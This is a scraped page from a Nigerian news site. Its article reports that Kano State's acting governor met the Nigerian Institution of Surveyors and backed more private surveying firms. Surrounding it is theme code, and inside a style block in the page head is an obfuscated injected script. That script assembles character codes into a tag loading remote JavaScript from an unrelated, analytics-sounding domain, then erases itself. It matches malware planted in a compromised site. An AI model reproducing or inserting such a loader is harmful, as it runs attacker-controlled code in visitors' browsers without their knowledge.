var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/125034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=125034' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="44aba81355";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-125034 single-format-standard wp-theme-Newspaper td-standard-pack kano-govt-advocates-increased global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-125034" class="post-125034 post type-post status-publish format-standard has-post-thumbnail category-featured tag-abdussalam-aminu-gwarzo tag-kano-state tag-surveyor-companies byline-ibrahim-garba-shuaibu" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kano Govt Advocates for Increased Private Surveyor Companies</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/ymukhtar/">Ibrahim Garba Shuaibu</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-20T07:47:27+01:00" >February 20, 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?fit=400%2C400&ssl=1" data-caption="Comrade Aminu Abdussalam Gwarzo, Kano State Deputy Governor"><img width="400" height="400" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?resize=400%2C400&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?w=400&ssl=1 400w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?resize=250%2C250&ssl=1 250w" sizes="(max-width: 400px) 100vw, 400px" alt="Kano State Deputy Governor, Comr. Aminu Abdussalam Gwarzo" title="Kano State Deputy Governor, Comr. Aminu Abdussalam Gwarzo"/></a><figcaption class="wp-caption-text">Comrade Aminu Abdussalam Gwarzo, Kano State Deputy Governor</figcaption></figure></div>
            <!-- content --><p>Kano Govt Advocates for Increased Private Surveyor Companies</p>
<p>The Acting Governor of Kano state, Comr. Aminu Abdussalam Gwarzo has emphasized the need for more private surveyor companies during a Monday meeting with a delegation from the Nigerian Institution of Surveyors, led by its President Dr. Ibitoye Mathew Olomolatan.</p>
<p>In a statement issued to newsmen by Press Secretary to the Ag. Governor, Ibrahim Garba Shuaibu revealed the President Olomolatan clarified that the delegation&#8217;s visit to Kano was to celebrate the annual general conference of the Association of Private Practicing Surveyors of Nigeria (APPSN).</p>
<p>“The objective is to establish collaboration between the institution and the State Government, aiming to engage private survey practitioners for untapped benefits in revenue generation and employment opportunities” he said.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/">JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/30/nigeria-switzerland-pledge/">Nigeria, Switzerland Pledge Stronger Defence Partnership</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/29/kaduna-nipr-partner-drive-food/">Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW</a></li>
</ul>
</div>
<p>Expressing concern over Kano&#8217;s limited number of private surveyor companies compared to Lagos, Olomolatan stressed the urgency of addressing this shortfall, given Kano&#8217;s vast landmass.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>In his response, Ag. Governor, Comr Gwarzo acknowledged the critical role of surveying in land management and the need for more private companies to capitalize on Kano&#8217;s vast potential.</p>
<p>He encouraged investment from both residents and outsiders, highlighting the potential economic boost.</p>
<p>Gwarzo pledged government support to enable the creation of more surveyor companies, ensuring compliance with legal requirements and service availability.</p>
<p>He wished the NIS conference success and encouraged delegates to explore Kano, offering their expertise on addressing urban congestion issues.</p>
<p>IBRAHIM GARBA SHUAIBU<br />
Press Secretary to the Deputy Governor of Kano State.<br />
19th February 2024</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
